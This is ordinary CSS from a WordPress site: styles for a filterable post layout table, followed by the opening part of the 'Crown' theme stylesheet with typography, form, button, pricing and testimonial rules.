.pendari-layout-table th {
	padding: 3px 7px;
}
.pendari-layout-table td {
	xmin-width: 10%;
	xmax-width: 30%;
}
.pendari-layout-table .post_title {
	font-weight: 600;
	font-size: 1.1em;
	min-width: 220px;
}
.pendari-layout-table .featured_image {
	width: 25%;
	max-width: 400px;
}

.dataTables_wrapper .dataTables_length label select.select2-hidden-accessible {
	height: auto !important;
	width: auto !important;
	position: relative !important;
	border: 1px solid #aaa !important;
  position: inline-block !important;
  padding: 3px 5px !important;
}
span.lname {
	display: none;
}


.pendari-dropdown-filter {
	display: inline-block;
	margin-right: 15px;
}
.pendari-dropdown-filter label,
.pendari-checkboxes-filter label {
	font-size: 0.85em;
	font-weight: 600;
	display: block;
}

.vc_grid-filter-dropdown {
	display: inline-block;
}
.vc_grid-filter-dropdown div.vc_grid-styled-select {
	xpadding-right: 30px;
	padding: 0;
	xmargin-right: 15px;
}
.vc_grid-filter-dropdown .vc_grid-styled-select .selection-box select {
	background: #fff;
	xpadding: 10px;
	xpadding-right: 40px;
	margin-right: 0;
	-webkit-appearance: menulist;
  -moz-appearance: menulist; 
  appearance: menulist; 
}
.vc_grid-filter-dropdown .vc_grid-styled-select .selection-box option {
	padding: 10px;
}
.vc_grid-filter-dropdown .vc_grid-styled-select .selection-box {
	clear: none;
}
.vc_grid-filter-dropdown .vc_grid-styled-select .selection-box:before {
	display: none;
	right: -12px;
}
.vc_grid-filter-dropdown .vc_grid-styled-select .selection-box:after {
	display: none;
	xcontent: "";
	margin-right: -30px;
	width: 30px;
	background: #fff;
	border: 1px solid #ccc;
	display: block;
}

.pendari-checkboxes-filter {
	margin-bottom: 20px;
}
.pendari-checkboxes-filter label {
  xmargin-right: 15px;
  xdisplay: block;
  xfont-weight: 600;
}
.pendari-checkboxes-filter .checkboxes label {
	font-weight: 400;
}


--- FILE ---
content_type: text/css
request_url: https://walter.hms.harvard.edu/wp-content/themes/crown/style.css?ver=1.0.0
body_size: 17872
content:
@charset "UTF-8";
/*
Theme Name: Crown
Theme URI: https://crown.g5plus.net/
Author: G5 Theme
Author URI: https://themeforest.net/user/g5theme
Description: Core theme for WordPress
Requires at least: WordPress 4.9.0
Version: 1.0.2

License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html

Tags: custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, two-columns, three-columns, left-sidebar, right-sidebar, editor-style, post-formats, rtl-language-support, sticky-post, accessibility-ready
Text Domain: crown
Domain Path: /languages/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Variable
# Typography
# Elements
# Layout
# Header
# Footer
# Page title
# WP core
# WP block
# Blog
# Widgets
# 404
# Helper
# Responsive
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Variable
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Vendors css change
--------------------------------------------------------------*/
.container,
.container-fluid,
.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto,
.vc_column_container > .vc_column-inner {
  padding-left: 10px;
  padding-right: 10px;
}

.row,
.vc_row {
  margin-left: -10px;
  margin-right: -10px;
}

.no-gutters {
  margin-left: 0;
  margin-right: 0;
}

.slick-slider {
  margin-left: -10px;
  margin-right: -10px;
}

.slick-slide > div {
  padding: 10px;
}

/*--------------------------------------------------------------
## Typography
--------------------------------------------------------------*/
*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  font-size: 16px;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent;
  overflow-x: hidden;
}

@-ms-viewport {
  width: device-width;
}
article, aside, dialog, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}

body {
  margin: 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.6;
  letter-spacing: normal;
  background-color: #fff;
  text-rendering: optimizeLegibility;
  text-align: left;
}

[tabindex="-1"]:focus {
  outline: 0 !important;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
  border: 0;
  border-top: 1px solid;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-top: 0;
  margin-bottom: 0.75rem;
  font-weight: 700;
  line-height: 1.2;
  clear: both;
}

h1, .h1 {
  font-size: 38px;
}

h2, .h2 {
  font-size: 30px;
}

h3, .h3 {
  font-size: 20px;
}

h4, .h4 {
  font-size: 16px;
}

h5, .h5 {
  font-size: 14px;
}

h6, .h6 {
  font-size: 12px;
}

p {
  margin-top: 0;
  margin-bottom: 1.5rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
}

address {
  margin-bottom: 1.5rem;
  font-style: normal;
  line-height: inherit;
}

ol ol,
ol ul,
ul ol,
ul ul,
ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1.5rem;
}

li > ol,
li > ul,
li > ul,
li > ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1.5rem;
  border-left: solid 3px;
  padding: 30px 0 30px 40px;
}
blockquote p {
  margin-bottom: 0;
  font-weight: 600;
  font-size: 1rem;
  text-transform: uppercase;
}
blockquote cite {
  display: block;
  font-size: 0.75rem;
  font-style: normal;
}
blockquote p + cite {
  margin-top: 1rem;
}

dfn {
  font-style: italic;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

a {
  color: #0073aa;
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}

a:hover {
  color: #005177;
  text-decoration: none;
}

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):focus {
  outline: 0;
}

a > code {
  color: inherit;
}

pre {
  font-size: 87.5%;
  margin-top: 0;
  margin-bottom: 1.5rem;
  padding: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
  background-color: rgba(0, 0, 0, 0.05);
  color: inherit;
}

figure {
  margin: 0 0 1.5rem;
}

img {
  vertical-align: middle;
  border-style: none;
  max-width: 100%;
  height: auto;
}

svg:not(:root) {
  overflow: hidden;
}

table {
  border-collapse: collapse;
  margin-bottom: 1.5rem;
  width: 100%;
  max-width: 100%;
  background-color: transparent;
}

table th,
table td {
  padding: 0.5rem;
  vertical-align: top;
  border: 1px solid;
}

table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid;
}

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html [type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type=radio],
input[type=checkbox] {
  box-sizing: border-box;
  padding: 0;
}

input[type=date],
input[type=time],
input[type=datetime-local],
input[type=month] {
  -webkit-appearance: listbox;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

[type=search] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

::-moz-selection {
  background-color: #485cc7;
  color: #fff;
}

::selection {
  background-color: #485cc7;
  color: #fff;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
  padding: 0 0.25rem;
}

big {
  font-size: 125%;
}

/* Form style */
input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea,
select {
  padding: 0 0.75rem;
  height: 50px;
  line-height: 48px;
  border: solid 1px;
  color: #999;
  background-color: #fafafa;
  max-width: 100%;
  border-radius: 0;
}
input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus,
select:focus {
  outline: none;
}

textarea:-moz-placeholder,
select:-moz-placeholder,
input[type]:-moz-placeholder {
  color: #b6b6b6;
}
textarea::-moz-placeholder,
select::-moz-placeholder,
input[type]::-moz-placeholder {
  color: #b6b6b6;
}
textarea:-ms-input-placeholder,
select:-ms-input-placeholder,
input[type]:-ms-input-placeholder {
  color: #b6b6b6;
}
textarea::-webkit-input-placeholder,
select::-webkit-input-placeholder,
input[type]::-webkit-input-placeholder {
  color: #b6b6b6;
}

textarea {
  height: auto;
  line-height: 1.6;
  padding-top: 0.75rem;
}

.btn,
button,
input[type=button],
input[type=reset],
input[type=submit] {
  position: relative;
  display: inline-block;
  font-size: 0.875rem;
  height: 3.125rem;
  line-height: 3rem;
  padding: 0 1.875rem;
  font-weight: 600;
  text-transform: uppercase;
  border: solid 1px transparent;
  white-space: nowrap;
  color: #fff;
  background-color: #485cc7;
  border-color: #485cc7;
  border-radius: 0;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
.btn:focus, .btn:hover, .btn:active,
button:focus,
button:hover,
button:active,
input[type=button]:focus,
input[type=button]:hover,
input[type=button]:active,
input[type=reset]:focus,
input[type=reset]:hover,
input[type=reset]:active,
input[type=submit]:focus,
input[type=submit]:hover,
input[type=submit]:active {
  color: #fff;
  background-color: #374ab2;
  border-color: #3446a8;
}
.btn.btn-outline,
button.btn-outline,
input[type=button].btn-outline,
input[type=reset].btn-outline,
input[type=submit].btn-outline {
  color: #485cc7;
}
.btn.btn-outline:focus, .btn.btn-outline:hover, .btn.btn-outline:active,
button.btn-outline:focus,
button.btn-outline:hover,
button.btn-outline:active,
input[type=button].btn-outline:focus,
input[type=button].btn-outline:hover,
input[type=button].btn-outline:active,
input[type=reset].btn-outline:focus,
input[type=reset].btn-outline:hover,
input[type=reset].btn-outline:active,
input[type=submit].btn-outline:focus,
input[type=submit].btn-outline:hover,
input[type=submit].btn-outline:active {
  background-color: #485cc7;
  color: #fff;
  border-color: #485cc7;
}
.btn.btn-link,
button.btn-link,
input[type=button].btn-link,
input[type=reset].btn-link,
input[type=submit].btn-link {
  color: #485cc7;
}
.btn:hover,
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
  cursor: pointer;
}
.btn:focus,
button:focus,
input[type=button]:focus,
input[type=reset]:focus,
input[type=submit]:focus {
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn:disabled,
button:disabled,
input[type=button]:disabled,
input[type=reset]:disabled,
input[type=submit]:disabled {
  opacity: 0.65;
  cursor: default;
}

.btn.btn-block, .btn.btn-full {
  display: block;
  width: 100%;
}
.btn.btn-inline {
  display: inline-block;
  vertical-align: top;
}
.btn.btn-sm {
  font-size: 0.6875rem;
  height: 1.875rem;
  line-height: 1.75rem;
  padding: 0 1.25rem;
}
.btn.btn-md {
  font-size: 0.875rem;
  height: 3.125rem;
  line-height: 3rem;
  padding: 0 1.875rem;
}
.btn.btn-lg {
  font-size: 1rem;
  height: 3.4375rem;
  line-height: 3.3125rem;
  padding: 0 2.25rem;
}
.btn.btn-xl {
  font-size: 1.25rem;
  height: 4rem;
  line-height: 3.875rem;
  padding: 0 2.625rem;
}
.btn.btn-round {
  border-radius: 5em;
}
.btn.btn-rounded {
  border-radius: 0.25rem;
}
.btn.btn-square {
  border-radius: 0;
}
.btn.btn-accent {
  color: #fff;
  background-color: #485cc7;
  border-color: #485cc7;
}
.btn.btn-accent:focus, .btn.btn-accent:hover, .btn.btn-accent:active {
  color: #fff;
  background-color: #374ab2;
  border-color: #3446a8;
}
.btn.btn-accent.btn-outline {
  color: #485cc7;
}
.btn.btn-accent.btn-outline:focus, .btn.btn-accent.btn-outline:hover, .btn.btn-accent.btn-outline:active {
  background-color: #485cc7;
  color: #fff;
  border-color: #485cc7;
}
.btn.btn-accent.btn-link {
  color: #485cc7;
}
.btn.btn-primary {
  color: #fff;
  background-color: #d64c35;
  border-color: #d64c35;
}
.btn.btn-primary:focus, .btn.btn-primary:hover, .btn.btn-primary:active {
  color: #fff;
  background-color: #be3c27;
  border-color: #b43924;
}
.btn.btn-primary.btn-outline {
  color: #d64c35;
}
.btn.btn-primary.btn-outline:focus, .btn.btn-primary.btn-outline:hover, .btn.btn-primary.btn-outline:active {
  background-color: #d64c35;
  color: #fff;
  border-color: #d64c35;
}
.btn.btn-primary.btn-link {
  color: #d64c35;
}
.btn.btn-secondary {
  color: #fff;
  background-color: #00c389;
  border-color: #00c389;
}
.btn.btn-secondary:focus, .btn.btn-secondary:hover, .btn.btn-secondary:active {
  color: #fff;
  background-color: #009d6e;
  border-color: #009065;
}
.btn.btn-secondary.btn-outline {
  color: #00c389;
}
.btn.btn-secondary.btn-outline:focus, .btn.btn-secondary.btn-outline:hover, .btn.btn-secondary.btn-outline:active {
  background-color: #00c389;
  color: #fff;
  border-color: #00c389;
}
.btn.btn-secondary.btn-link {
  color: #00c389;
}
.btn.btn-light {
  color: #222;
  background-color: #fafafa;
  border-color: #fafafa;
}
.btn.btn-light:focus, .btn.btn-light:hover, .btn.btn-light:active {
  color: #222;
  background-color: #e7e7e7;
  border-color: #e1e1e1;
}
.btn.btn-light.btn-outline {
  color: #fafafa;
}
.btn.btn-light.btn-outline:focus, .btn.btn-light.btn-outline:hover, .btn.btn-light.btn-outline:active {
  background-color: #fafafa;
  color: #222;
  border-color: #fafafa;
}
.btn.btn-light.btn-link {
  color: #fafafa;
}
.btn.btn-dark {
  color: #fff;
  background-color: #1b1b1b;
  border-color: #1b1b1b;
}
.btn.btn-dark:focus, .btn.btn-dark:hover, .btn.btn-dark:active {
  color: #fff;
  background-color: #080808;
  border-color: #020202;
}
.btn.btn-dark.btn-outline {
  color: #1b1b1b;
}
.btn.btn-dark.btn-outline:focus, .btn.btn-dark.btn-outline:hover, .btn.btn-dark.btn-outline:active {
  background-color: #1b1b1b;
  color: #fff;
  border-color: #1b1b1b;
}
.btn.btn-dark.btn-link {
  color: #1b1b1b;
}
.btn.btn-gray {
  color: #fff;
  background-color: #aaaaaa;
  border-color: #aaaaaa;
}
.btn.btn-gray:focus, .btn.btn-gray:hover, .btn.btn-gray:active {
  color: #fff;
  background-color: #979797;
  border-color: #919191;
}
.btn.btn-gray.btn-outline {
  color: #aaaaaa;
}
.btn.btn-gray.btn-outline:focus, .btn.btn-gray.btn-outline:hover, .btn.btn-gray.btn-outline:active {
  background-color: #aaaaaa;
  color: #fff;
  border-color: #aaaaaa;
}
.btn.btn-gray.btn-link {
  color: #aaaaaa;
}
.btn.btn-white {
  color: #222;
  background-color: #fff;
  border-color: #fff;
}
.btn.btn-white:focus, .btn.btn-white:hover, .btn.btn-white:active {
  color: #222;
  background-color: #ececec;
  border-color: #e6e6e6;
}
.btn.btn-white.btn-outline {
  color: #fff;
}
.btn.btn-white.btn-outline:focus, .btn.btn-white.btn-outline:hover, .btn.btn-white.btn-outline:active {
  background-color: #fff;
  color: #222;
  border-color: #fff;
}
.btn.btn-white.btn-link {
  color: #fff;
}
.btn.btn-icon-left i {
  margin-right: 10px;
}
.btn.btn-icon-right i {
  margin-left: 10px;
}
.btn.btn.btn-outline {
  background-color: transparent;
}
.btn.btn-3d, .btn.btn-3d:hover {
  border-bottom: solid 3px rgba(0, 0, 0, 0.15) !important;
}
.btn.btn-link {
  background-color: transparent !important;
  border-width: 0 !important;
  text-decoration: none;
  padding-left: 0;
  padding-right: 0;
  height: auto;
  line-height: 2;
  -webkit-box-shadow: inset 0 0 0 currentColor;
  box-shadow: inset 0 0 0 currentColor;
}
.btn.btn-link:hover, .btn.btn-link:focus, .btn.btn-link:active {
  -webkit-box-shadow: inset 0 -2px 0 currentColor;
  box-shadow: inset 0 -2px 0 currentColor;
}

.btn-style1 .btn {
  padding: 0 2.375rem;
}

/*--------------------------------------------------------------
## Elements
--------------------------------------------------------------*/
.toggle-icon {
  cursor: pointer;
  display: inline-block;
  width: 32px;
  height: 30px;
  position: relative;
  vertical-align: middle;
}

.toggle-icon > span {
  bottom: 0;
  display: block;
  height: 2px;
  left: 2px;
  right: 8px;
  margin: auto;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  background-color: currentColor;
}

.toggle-icon > span:after,
.toggle-icon > span:before {
  content: "";
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: -6px;
  -webkit-transition: top 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out, background 0.3s;
  -moz-transition: top 0.3s ease-in-out, -moz-transform 0.3s ease-in-out, background 0.3s;
  transition: top 0.3s ease-in-out, transform 0.3s ease-in-out, background 0.3s;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  background-color: currentColor;
}

.toggle-icon > span:before {
  top: 8px;
}

.toggle-icon > span:after {
  top: -8px;
}

.toggle-icon:hover {
  color: #e4573d;
}

.toggle-icon.in > span {
  background-color: transparent !important;
}

.toggle-icon.in > span:after,
.toggle-icon.in > span:before {
  -webkit-transition: top 0.3s ease-in-out, -webkit-transform 0.3s 0.5s ease-in-out, background 0.3s;
  -moz-transition: top 0.3s ease-in-out, -moz-transform 0.3s 0.5s ease-in-out, background 0.3s;
  transition: top 0.3s ease-in-out, transform 0.3s 0.5s ease-in-out, background 0.3s;
  top: 0;
}

.toggle-icon.in > span:after {
  -webkit-transform: rotate3d(0, 0, 1, -45deg);
  -moz-transform: rotate3d(0, 0, 1, -45deg);
  -ms-transform: rotate3d(0, 0, 1, -45deg);
  -o-transform: rotate3d(0, 0, 1, -45deg);
  transform: rotate3d(0, 0, 1, -45deg);
}

.toggle-icon.in > span:before {
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
  -moz-transform: rotate3d(0, 0, 1, 45deg);
  -ms-transform: rotate3d(0, 0, 1, 45deg);
  -o-transform: rotate3d(0, 0, 1, 45deg);
  transform: rotate3d(0, 0, 1, 45deg);
}

.heading-description {
  font-size: 16px;
  line-height: 1.875;
  text-align: center;
}

@media (max-width: 767px) {
  .gel-social-text-center-sm > ul.list-si,
.gel-list-text-center-sm li.item-list {
    -ms-flex-pack: center;
    justify-content: center;
  }
}
.fs-18 {
  font-size: 1.125rem;
}

.vc-col-no-pt > .vc_column-inner,
.vc_row.vc_row.vc-col-no-pt > .vc_column_container > .vc_column-inner,
.vc_row.vc_row.vc-col-no-pt > .vc_column_container > .vc_column-inner,
.vc_row.vc_row.vc-col-no-pt > .vc_column_container > .vc_column-inner {
  padding-top: 0;
}

.gel-other-title {
  display: inline-block;
  margin-bottom: 15px;
  width: 50px;
  margin-right: 40px;
}

.gel-tab .vc_tta-tabs-container {
  margin-bottom: -1px !important;
}
.gel-tab .vc_tta-tab > a {
  border: none !important;
  border-bottom: solid 1px transparent !important;
  font-weight: 600;
  color: #999999 !important;
}
.gel-tab .vc_tta-tab.vc_active > a {
  border-bottom: solid 1px !important;
  color: #1b1b1b !important;
}
.gel-tab .vc_tta-panels {
  border: none !important;
  border-top: solid 1px #ececec !important;
}
.gel-tab .vc_tta-panel-body {
  padding: 0 !important;
  padding-top: 45px !important;
}

.border-radius-iframe-3 iframe {
  border-radius: 3px;
}

@media (max-width: 1440px) and (min-width: 1200px) {
  .gel-space-150 .gel-space {
    height: 150px;
  }
}
@media (min-width: 1200px) {
  .mg-left-75-lg {
    margin-left: 75px;
  }
}
.desc-landing {
  font-family: "Poppins";
  font-size: 1rem;
  text-align: center;
  letter-spacing: -0.06em;
}

.pd-rl-0 {
  padding-right: 0 !important;
  padding-left: 0 !important;
}

.bg-animate {
  height: 140px;
  background-position: 0px 0px;
  background-repeat: repeat-x;
  animation: animatedBackground 30s linear infinite;
}

@media (max-width: 768px) {
  .bg-animate {
    height: 80px;
  }
}
@keyframes animatedBackground {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 100% 0;
  }
}
.gel-pricing {
  margin-top: 2.5rem;
}

.pricing-price-number, .pricing-price-currency {
  margin: 0 !important;
}

.pricing-featured-text {
  border-bottom-width: 1px;
  border-bottom-style: solid;
  border-bottom-color: rgba(236, 236, 236, 0.1);
  padding: 9px 0;
}
.pricing-featured-text span {
  font-size: 0.875rem;
}

.pricing-button {
  margin-top: 2rem;
}
.pricing-button .btn {
  padding: 0 2rem;
}
.pricing-button .btn-outline {
  border-width: 2px;
  color: #1b1b1b !important;
}
.pricing-button .btn-outline:hover {
  color: #fafafa !important;
}

.gel-pricing-progress .pricing-button {
  margin-top: 1.75rem;
  margin-bottom: 3.125rem;
}
.gel-pricing-progress .pricing-features {
  position: relative;
  margin-top: 0;
}
.gel-pricing-progress .pricing-features:before, .gel-pricing-progress .pricing-features:after {
  content: "";
  height: 4px;
  margin-left: -1.5rem;
  margin-right: -1.5rem;
  display: block;
  position: absolute;
}
.gel-pricing-progress .pricing-features:before {
  background-color: #00c389;
  z-index: 2;
}
.gel-pricing-progress .pricing-features:after {
  background-color: #ececec;
  top: 0;
  right: 0;
  left: 0;
}
.gel-pricing-progress .pricing-feature.disable {
  color: #999999 !important;
}
.gel-pricing-progress .pricing-feature.disable .list-bullet {
  color: #999999 !important;
}
.gel-pricing-progress .pricing-list {
  margin-top: 2.75rem;
}
.gel-pricing-progress.pri-progress-25 .pricing-features:before {
  width: calc(25% + 20px);
}
.gel-pricing-progress.pri-progress-50.gel-pricing {
  padding-top: 0;
}
.gel-pricing-progress.pri-progress-50 .pricing-wrap-top {
  padding-top: 2.75rem;
  margin: 0 -1.5rem;
}
.gel-pricing-progress.pri-progress-50 .pricing-features:before {
  width: calc(50% + 20px);
}
.gel-pricing-progress.pri-progress-100 .pricing-features:before {
  left: 0;
  right: 0;
}

.gel-pricing-line .pricing-price {
  margin-bottom: 0 !important;
}
.gel-pricing-line .pricing-features:before {
  content: "";
  height: 1px;
  margin: 2.5rem -1.5rem;
  display: block;
  background-color: #ececec;
  top: 0;
  right: 0;
  left: 0;
}

.gel-pricing-flag:before {
  content: "";
  width: 0;
  height: 0;
  border-right: 10px solid #f03b42;
  border-left: 10px solid #f03b42;
  border-bottom: 10px solid transparent;
  border-top: 25px solid #f03b42;
  position: absolute;
  top: 0;
  right: 20px;
}

.gel-pricing-style-1 .pricing-image, .gel-pricing-style-2 .pricing-image, .gel-pricing-style-3 .pricing-image {
  margin-bottom: 2.5rem;
}
.gel-pricing-style-1 .pricing-price-number, .gel-pricing-style-1 .pricing-price-currency, .gel-pricing-style-2 .pricing-price-number, .gel-pricing-style-2 .pricing-price-currency, .gel-pricing-style-3 .pricing-price-number, .gel-pricing-style-3 .pricing-price-currency {
  font-size: 2.5rem;
}
.gel-pricing-style-1 .pricing-name, .gel-pricing-style-2 .pricing-name, .gel-pricing-style-3 .pricing-name {
  font-size: 0.75rem;
}
.gel-pricing-style-1 .pricing-price, .gel-pricing-style-2 .pricing-price, .gel-pricing-style-3 .pricing-price {
  margin-top: 1rem;
}

.gel-pricing-style-1 {
  padding: 2.75rem 1.5rem 3.125rem;
}
.gel-pricing-style-1 .pricing-price {
  margin-bottom: 2.25rem;
}
.gel-pricing-style-1 .pricing-image {
  margin-top: 0.25rem;
}

.gel-pricing-style-2 {
  padding: 2.75rem 1.5rem;
}
.gel-pricing-style-2 .pricing-image {
  margin-top: 0.25rem;
}

.gel-pricing-style-3 {
  padding: 1rem 1.25rem 2.5rem;
}
.gel-pricing-style-3 .pricing-desc {
  margin-bottom: 0.5rem;
}
.gel-pricing-style-3 .pricing-image {
  margin-top: 1rem;
}
.gel-pricing-style-3 .pricing-price {
  margin-top: 1.75rem;
}
.gel-pricing-style-3 .pricing-name {
  font-size: 1.625rem;
  font-weight: 700;
}
.gel-pricing-style-3 .pricing-button .btn {
  border-radius: 3px;
}

.gel-pricing-style-4 {
  padding: 1.75rem 1.25rem;
}
.gel-pricing-style-4 .pricing-price {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
}
.gel-pricing-style-4 .pricing-price-duration {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: end;
  align-items: flex-end;
}
.gel-pricing-style-4 .pricing-image {
  margin-bottom: 1.25rem;
}
.gel-pricing-style-4 .pricing-price {
  margin-bottom: 0.75rem;
}

.gel-pricing-style-5 .pricing-price {
  margin-bottom: 1rem;
}
.gel-pricing-style-5 .pricing-price-number, .gel-pricing-style-5 .pricing-price-currency {
  font-size: 2.5rem;
}

.gel-testimonial-bio-18 .gel-testimonial-bio {
  font-size: 18px;
  letter-spacing: 0.7px;
  line-height: 33px;
}
.gel-testimonial-bio-18 .gel-testimonial-job {
  font-size: 0.875rem;
  font-weight: 700;
  line-height: 70px;
}
.gel-testimonial-bio-18 .gel-testimonial-name {
  font-size: 0.875rem;
  line-height: 70px;
}
.gel-testimonial-bio-18.testimonial-style-01 .author-info {
  padding-bottom: 0 !important;
}
.gel-testimonial-bio-18.testimonial-style-01 .author-avatar {
  margin: 0;
  padding-bottom: 7px;
}

.gel-testimonial-bio-24 .testimonial-content {
  padding-bottom: 0.75rem !important;
}
.gel-testimonial-bio-24 .gel-testimonial-bio {
  font-size: 1.5rem;
  text-transform: uppercase;
  line-height: 32px !important;
  font-weight: 600;
  letter-spacing: 0.5px;
}
.gel-testimonial-bio-24 .gel-testimonial-name {
  color: inherit;
  font-size: 0.875rem;
  font-weight: 500;
}
.gel-testimonial-bio-24.testimonial-style-02 .testi-quote {
  padding-bottom: 5px;
}
.gel-testimonial-bio-24.testimonial-style-02 .author-avatar {
  margin: 0;
  padding-bottom: 15px;
}
.gel-testimonial-bio-24.testimonial-style-02 .gel-testimonial-job:before {
  content: "@";
}
.gel-testimonial-bio-24.testimonial-style-02 .gel-testimonial-name:before {
  content: "−";
}

.testimonial-job-color-ff .gel-testimonial-job {
  color: #fff;
}

.gel-testimonial-d-flex .author-attr {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
.gel-testimonial-d-flex .author-attr {
  -ms-flex-pack: center;
  justify-content: center;
}

.gel-testimonial-job-bf .gel-testimonial-job:before {
  content: "−";
  padding-right: 5px;
  padding-left: 5px;
}

.gel-testimonial-name-14 .gel-testimonial-name {
  font-size: 14px;
}
.gel-testimonial-name-14 .gel-testimonial-job {
  font-size: 0.75rem;
}
.gel-testimonial-name-14 .gel-testimonial-bio {
  line-height: 23px;
}

@media only screen and (max-width: 480px) {
  .responsive-testi-480 .gel-testimonial {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
@media only screen and (max-width: 768px) {
  .responsive-testi-768 .gel-testimonial {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .slide-pd-bt-50 .slick-slide > div {
    padding-bottom: 50px !important;
  }
}
.slide-pd-bottom-0 .slick-slide > div {
  padding-bottom: 0;
}

.slide-pd-top-40 .slick-slide > div {
  padding-top: 40px !important;
}

